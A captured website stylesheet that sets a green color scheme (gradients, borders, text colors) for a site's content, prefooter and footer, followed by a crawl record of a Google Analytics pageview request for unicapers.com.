background-image:     -ms-linear-gradient(top, #006633 0%, #00B259 200%);
background-image:      -o-linear-gradient(top, #006633 0%, #00B259 200%);
background-image:         linear-gradient(top, #006633 0%, #00B259 200%);
}
#content .tabs.type-simple .tabs-nav-item.current,
#content .side-nav li.current_page_item > a,
#content .tabs.type-button .tabs-nav-item.current:after,
#content .tabs.type-simple .tabs-nav-item.current:after,
#content .side-nav li.current_page_item > a:after,
#content .pagination strong.current,
#content .pagination strong.current:after,
#content .progress-bar > .inner > span:after,
#content .slide[class*="layout-bubble-"] > .description:after,
#content .isotope-toolbar .filters > ul li.current a:after {
border-color: #006633;
}
#content .box-header h1,
#content .box-header h2,
#content .box-header h3,
#content .box-header h4,
#content .box-header h5,
#content .box-header h6,
#content .slide > .description h1,
#content .slide > .description h2,
#content .slide > .description h3,
#content .slide > .description h4,
#content .slide > .description h5,
#content .slide > .description h6,
#content mark,
#content .dropcap.type-square,
#content .button > span > span,
#content .button:hover > span > span,
#content .pagination a,
#content .pagination a:hover,
#content .tabs.type-button .tabs-nav-item.current,
#content .isotope-toolbar .filters > ul li.current a {
color: #ffffff;
}
#content .plus > span > span,
#content .minus > span > span {
background-color: #ffffff;
}
#content .pagination a.next span,
#content .pagination a.prev span,
#content .entry-nav > ul > li > a > span {
border-color: #ffffff;
}
#content .progress-bar > .inner > span,
#content .box-header,
#content .slide > .description {
color: #ffdabf;
}
#content .box-header a,
#content .slide > .description a {
color: #ffffff;
}
#content .box-header a:hover,
#content .slide > .description a:hover {
color: #000000;
}
#prefooter > .background {
background-color: #cccccc; 
}
#prefooter > .background > div.flare > div:first-child {
filter: progid:DXImageTransform.Microsoft.gradient(GradientType=1, startColorstr=#00f2f2f2, endColorstr=#fff2f2f2);
-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=1, startColorstr=#00f2f2f2, endColorstr=#fff2f2f2)";
}
#prefooter > .background > div.flare > div + div {
filter: progid:DXImageTransform.Microsoft.gradient(GradientType=1, startColorstr=#fff2f2f2, endColorstr=#00f2f2f2);
-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=1, startColorstr=#fff2f2f2, endColorstr=#00f2f2f2)";
}
#prefooter > .background > div.flare {
background-image:-webkit-gradient(linear,0% 0%,100% 0%,from(rgba(242,242,242,0)),color-stop(50%,rgba(242,242,242,1)),to(rgba(242,242,242,0)));background-image:-webkit-linear-gradient(left,rgba(242,242,242,0) 0%,rgba(242,242,242,1) 50%,rgba(242,242,242,0) 100%);
background-image:   -moz-linear-gradient(left,rgba(242,242,242,0) 0%,rgba(242,242,242,1) 50%,rgba(242,242,242,0) 100%);
background-image:    -ms-linear-gradient(left,rgba(242,242,242,0) 0%,rgba(242,242,242,1) 50%,rgba(242,242,242,0) 100%);
background-image:     -o-linear-gradient(left,rgba(242,242,242,0) 0%,rgba(242,242,242,1) 50%,rgba(242,242,242,0) 100%);
background-image:        linear-gradient(left,rgba(242,242,242,0) 0%,rgba(242,242,242,1) 50%,rgba(242,242,242,0) 100%);
background-image:-webkit-radial-gradient(top center,ellipse farthest-side,rgba(242,242,242,1),rgba(242,242,242,0));
background-image:   -moz-radial-gradient(top center,ellipse farthest-side,rgba(242,242,242,1),rgba(242,242,242,0));
background-image:    -ms-radial-gradient(top center,ellipse farthest-side,rgba(242,242,242,1),rgba(242,242,242,0));
background-image:     -o-radial-gradient(top center,ellipse farthest-side,rgba(242,242,242,1),rgba(242,242,242,0));
background-image:        radial-gradient(top center,ellipse farthest-side,rgba(242,242,242,1),rgba(242,242,242,0));
}
#prefooter-inner *,
#prefooter .entry-nav > ul:after,
#prefooter .entry-nav > ul:before {
border-color: #b3b3b3; 
}
#prefooter table.simple tbody tr:nth-child(even) td {
background-color: rgba(179,179,179, 0.33);
}
#prefooter table.simple thead th,
#prefooter .box-content > .background {
background-color: #d9d9d9;
background:-webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(179,179,179, 0)), to(rgba(179,179,179, 0.66)));
background:-webkit-linear-gradient(top, rgba(179,179,179, 0), rgba(179,179,179, 0.66));
background:   -moz-linear-gradient(top, rgba(179,179,179, 0), rgba(179,179,179, 0.66));
background:    -ms-linear-gradient(top, rgba(179,179,179, 0), rgba(179,179,179, 0.66));
background:     -o-linear-gradient(top, rgba(179,179,179, 0), rgba(179,179,179, 0.66));
background:        linear-gradient(top, rgba(179,179,179, 0), rgba(179,179,179, 0.66));
}
#prefooter .testimonial.type-bubble > .inner:before,
#prefooter .tweets:before,
#prefooter .entry-tags ul li a:after {
border-color: #d9d9d9; 
}
#prefooter .pullquote.type-simple,
#prefooter .testimonial.type-bubble > .inner,
#prefooter .tweets,
#prefooter .entry-tags ul li a,
#prefooter #author-info,
#prefooter .bypostauthor > article > .comment-body,
#prefooter .isotope-toolbar .filters > ul li a {
background-color: #d9d9d9; 
}
#prefooter h1,
#prefooter h2,
#prefooter h3,
#prefooter h4,
#prefooter h5,
#prefooter h6 {
color: #333333; }
#prefooter,
#prefooter h1 + h3,
#prefooter h1 + h4,
#prefooter h1 + h5,
#prefooter h1 + h6,
#prefooter h2 + h4,
#prefooter h2 + h5,
#prefooter h2 + h6,
#prefooter h3 + h5,
#prefooter h3 + h6,
#prefooter h4 + h6,
#prefooter .heading-1 + h3,
#prefooter .heading-1 + h4,
#prefooter .heading-1 + h5,
#prefooter .heading-1 + h6,
#prefooter .heading-2 + h4,
#prefooter .heading-2 + h5,
#prefooter .heading-2 + h6,
#prefooter .heading-3 + h5,
#prefooter .heading-3 + h6,
#prefooter .heading-4 + h6 {
color: #808080; }
#prefooter a { color: #034462; }
#prefooter a.back-to:before,
#prefooter a.back-to:after { 
	border-color: #034462; 
}
#prefooter a:hover { color: #0096ff; }
#prefooter a.back-to:hover:before,
#prefooter a.back-to:hover:after { 
	border-color: #0096ff; 
}
#prefooter .meta {
color: #999999; }
#prefooter .meta a {
color: #666666; }
#prefooter .meta a:hover {
color: #000000; }
#prefooter mark,
#prefooter .button {
background-color: #006633;
}
#prefooter .tabs.type-button .tabs-nav-item.current,
#prefooter .progress-bar > .inner > span,
#prefooter .slide[class*="layout-bubble-"] > .description,
#prefooter .isotope-toolbar .filters > ul li.current a {
background-color: #006633;
}
#prefooter .plus > span,
#prefooter .minus > span,
#prefooter .dropcap.type-square > span,
#prefooter .button > span > span,
#prefooter .pagination a,
#prefooter .entry-nav > ul > li > a,
#prefooter .box-header,
#prefooter .progress-bar > .inner {
background-color: #006633;filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr=#00B259, endColorstr=#ffff6c00);
-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#00B259, endColorstr=#006633)";
background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#00B259), to(#006633));
background-image: -webkit-linear-gradient(top, #00B259, #006633);
background-image:    -moz-linear-gradient(top, #00B259, #006633);
background-image:     -ms-linear-gradient(top, #00B259, #006633);
background-image:      -o-linear-gradient(top, #00B259, #006633);
background-image:         linear-gradient(top, #00B259, #006633);
}
#prefooter .plus:hover > span,
#prefooter .minus:hover > span,
#prefooter .button:hover > span > span,
#prefooter .pagination a:hover,
#prefooter .entry-nav > ul > li > a:hover {
background-color: #006633;filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr=#006633, endColorstr=#ffff894d);
-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#006633, endColorstr=#00B259)";
background-image: -webkit-gradient(linear, 0% 0%, 0% 200%, from(#006633), to(#00B259));
background-image: -webkit-linear-gradient(top, #006633 0%, #00B259 200%);
background-image:    -moz-linear-gradient(top, #006633 0%, #00B259 200%);
background-image:     -ms-linear-gradient(top, #006633 0%, #00B259 200%);
background-image:      -o-linear-gradient(top, #006633 0%, #00B259 200%);
background-image:         linear-gradient(top, #006633 0%, #00B259 200%);
}
#prefooter .tabs.type-simple .tabs-nav-item.current,
#prefooter .side-nav li.current_page_item > a,
#prefooter .tabs.type-button .tabs-nav-item.current:after,
#prefooter .tabs.type-simple .tabs-nav-item.current:after,
#prefooter .side-nav li.current_page_item > a:after,
#prefooter .pagination strong.current,
#prefooter .pagination strong.current:after,
#prefooter .progress-bar > .inner > span:after,
#prefooter .slide[class*="layout-bubble-"] > .description:after,
#prefooter .isotope-toolbar .filters > ul li.current a:after {
border-color: #006633;
}
#prefooter .box-header h1,
#prefooter .box-header h2,
#prefooter .box-header h3,
#prefooter .box-header h4,
#prefooter .box-header h5,
#prefooter .box-header h6,
#prefooter .slide > .description h1,
#prefooter .slide > .description h2,
#prefooter .slide > .description h3,
#prefooter .slide > .description h4,
#prefooter .slide > .description h5,
#prefooter .slide > .description h6,
#prefooter mark,
#prefooter .dropcap.type-square,
#prefooter .button > span > span,
#prefooter .button:hover > span > span,
#prefooter .pagination a,
#prefooter .pagination a:hover,
#prefooter .tabs.type-button .tabs-nav-item.current,
#prefooter .isotope-toolbar .filters > ul li.current a {
color: #ffffff;
}
#prefooter .plus > span > span,
#prefooter .minus > span > span {
background-color: #ffffff;
}
#prefooter .pagination a.next span,
#prefooter .pagination a.prev span,
#prefooter .entry-nav > ul > li > a > span {
border-color: #ffffff;
}
#prefooter .progress-bar > .inner > span,
#prefooter .box-header,
#prefooter .slide > .description {
color: #ffdabf;
}
#prefooter .box-header a,
#prefooter .slide > .description a {
color: #ffffff;
}
#prefooter .box-header a:hover,
#prefooter .slide > .description a:hover {
color: #000000;
}
#footer > .background {
background-color: #cccccc; 
}
#footer > .background > div.flare > div:first-child {
filter: progid:DXImageTransform.Microsoft.gradient(GradientType=1, startColorstr=#00f2f2f2, endColorstr=#fff2f2f2);
-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=1, startColorstr=#00f2f2f2, endColorstr=#fff2f2f2)";
}
#footer > .background > div.flare > div + div {
filter: progid:DXImageTransform.Microsoft.gradient(GradientType=1, startColorstr=#fff2f2f2, endColorstr=#00f2f2f2);
-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=1, startColorstr=#fff2f2f2, endColorstr=#00f2f2f2)";
}
#footer > .background > div.flare {
background-image:-webkit-gradient(linear,0% 0%,100% 0%,from(rgba(242,242,242,0)),color-stop(50%,rgba(242,242,242,1)),to(rgba(242,242,242,0)));background-image:-webkit-linear-gradient(left,rgba(242,242,242,0) 0%,rgba(242,242,242,1) 50%,rgba(242,242,242,0) 100%);
background-image:   -moz-linear-gradient(left,rgba(242,242,242,0) 0%,rgba(242,242,242,1) 50%,rgba(242,242,242,0) 100%);
background-image:    -ms-linear-gradient(left,rgba(242,242,242,0) 0%,rgba(242,242,242,1) 50%,rgba(242,242,242,0) 100%);
background-image:     -o-linear-gradient(left,rgba(242,242,242,0) 0%,rgba(242,242,242,1) 50%,rgba(242,242,242,0) 100%);
background-image:        linear-gradient(left,rgba(242,242,242,0) 0%,rgba(242,242,242,1) 50%,rgba(242,242,242,0) 100%);
}
#footer > .background > .pattern {
border-color: #b3b3b3;
border-color: rgba(255,255,255,0.1);
}
#footer-inner *,
#footer .entry-nav > ul:after,
#footer .entry-nav > ul:before {
border-color: #b3b3b3; 
}
#footer table.simple tbody tr:nth-child(even) td {
background-color: rgba(179,179,179, 0.33);
}
#footer table.simple thead th,
#footer .box-content > .background {
background-color: #d9d9d9;
background:-webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(179,179,179, 0)), to(rgba(179,179,179, 0.66)));
background:-webkit-linear-gradient(top, rgba(179,179,179, 0), rgba(179,179,179, 0.66));
background:   -moz-linear-gradient(top, rgba(179,179,179, 0), rgba(179,179,179, 0.66));
background:    -ms-linear-gradient(top, rgba(179,179,179, 0), rgba(179,179,179, 0.66));
background:     -o-linear-gradient(top, rgba(179,179,179, 0), rgba(179,179,179, 0.66));
background:        linear-gradient(top, rgba(179,179,179, 0), rgba(179,179,179, 0.66));
}
#footer .testimonial.type-bubble > .inner:before,
#footer .tweets:before,
#footer .entry-tags ul li a:after {
border-color: #d9d9d9; 
}
#footer .pullquote.type-simple,
#footer .testimonial.type-bubble > .inner,
#footer .tweets,
#footer .entry-tags ul li a,
#footer #author-info,
#footer .bypostauthor > article > .comment-body,
#footer .isotope-toolbar .filters > ul li a {
background-color: #d9d9d9; 
}
#footer h1,
#footer h2,
#footer h3,
#footer h4,
#footer h5,
#footer h6 {
color: #333333; }
#footer,
#footer h1 + h3,
#footer h1 + h4,
#footer h1 + h5,
#footer h1 + h6,
#footer h2 + h4,
#footer h2 + h5,
#footer h2 + h6,
#footer h3 + h5,
#footer h3 + h6,
#footer h4 + h6,
#footer .heading-1 + h3,
#footer .heading-1 + h4,
#footer .heading-1 + h5,
#footer .heading-1 + h6,
#footer .heading-2 + h4,
#footer .heading-2 + h5,
#footer .heading-2 + h6,
#footer .heading-3 + h5,
#footer .heading-3 + h6,
#footer .heading-4 + h6 {
color: #808080; }
#footer a { color: #034462; }
#footer a.back-to:before,
#footer a.back-to:after { 
	border-color: #034462; 
}
#footer a:hover { color: #0096ff; }
#footer a.back-to:hover:before,
#footer a.back-to:hover:after { 
	border-color: #0096ff; 
}
#footer .meta {
color: #999999; }
#footer .meta a {
color: #666666; }
#footer .meta a:hover {
color: #000000; }
#footer mark,
#footer .button {
background-color: #006633;
}
#footer .tabs.type-button .tabs-nav-item.current,
#footer .progress-bar > .inner > span,
#footer .slide[class*="layout-bubble-"] > .description,
#footer .isotope-toolbar .filters > ul li.current a {
background-color: #006633;
}
#footer .plus > span,
#footer .minus > span,
#footer .dropcap.type-square > span,
#footer .button > span > span,
#footer .pagination a,
#footer .entry-nav > ul > li > a,
#footer .box-header,
#footer .progress-bar > .inner {
background-color: #006633;filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr=#00B259, endColorstr=#ffff6c00);
-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#00B259, endColorstr=#006633)";
background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#00B259), to(#006633));
background-image: -webkit-linear-gradient(top, #00B259, #006633);
background-image:    -moz-linear-gradient(top, #00B259, #006633);
background-image:     -ms-linear-gradient(top, #00B259, #006633);
background-image:      -o-linear-gradient(top, #00B259, #006633);
background-image:         linear-gradient(top, #00B259, #006633);
}
#footer .plus:hover > span,
#footer .minus:hover > span,
#footer .button:hover > span > span,
#footer .pagination a:hover,
#footer .entry-nav > ul > li > a:hover {
background-color: #006633;filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr=#006633, endColorstr=#ffff894d);
-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#006633, endColorstr=#00B259)";
background-image: -webkit-gradient(linear, 0% 0%, 0% 200%, from(#006633), to(#00B259));
background-image: -webkit-linear-gradient(top, #006633 0%, #00B259 200%);
background-image:    -moz-linear-gradient(top, #006633 0%, #00B259 200%);
background-image:     -ms-linear-gradient(top, #006633 0%, #00B259 200%);
background-image:      -o-linear-gradient(top, #006633 0%, #00B259 200%);
background-image:         linear-gradient(top, #006633 0%, #00B259 200%);
}
#footer .tabs.type-simple .tabs-nav-item.current,
#footer .side-nav li.current_page_item > a,
#footer .tabs.type-button .tabs-nav-item.current:after,
#footer .tabs.type-simple .tabs-nav-item.current:after,
#footer .side-nav li.current_page_item > a:after,
#footer .pagination strong.current,
#footer .pagination strong.current:after,
#footer .progress-bar > .inner > span:after,
#footer .slide[class*="layout-bubble-"] > .description:after,
#footer .isotope-toolbar .filters > ul li.current a:after {
border-color: #006633;
}
#footer .box-header h1,
#footer .box-header h2,
#footer .box-header h3,
#footer .box-header h4,
#footer .box-header h5,
#footer .box-header h6,
#footer .slide > .description h1,
#footer .slide > .description h2,
#footer .slide > .description h3,
#footer .slide > .description h4,
#footer .slide > .description h5,
#footer .slide > .description h6,
#footer mark,
#footer .dropcap.type-square,
#footer .button > span > span,
#footer .button:hover > span > span,
#footer .pagination a,
#footer .pagination a:hover,
#footer .tabs.type-button .tabs-nav-item.current,
#footer .isotope-toolbar .filters > ul li.current a {
color: #ffffff;
}
#footer .plus > span > span,
#footer .minus > span > span {
background-color: #ffffff;
}
#footer .pagination a.next span,
#footer .pagination a.prev span,
#footer .entry-nav > ul > li > a > span {
border-color: #ffffff;
}
#footer .progress-bar > .inner > span,
#footer .box-header,
#footer .slide > .description {
color: #ffdabf;
}
#footer .box-header a,
#footer .slide > .description a {
color: #ffffff;
}
#footer .box-header a:hover,
#footer .slide > .description a:hover {
color: #000000;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1378432241&t=pageview&_s=1&dl=http%3A%2F%2Funicapers.com%2Fhompage-3-ar%2F%3Flang%3Dar&ul=en-us%40posix&dt=Unicapers%20-&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1973602707&gjid=864938024&cid=1202081621.1768714566&tid=UA-57854039-1&_gid=1834796043.1768714566&_r=1&_slc=1&z=1815165520
body_size: -285
content:
2,cG-DCYY3J0HYF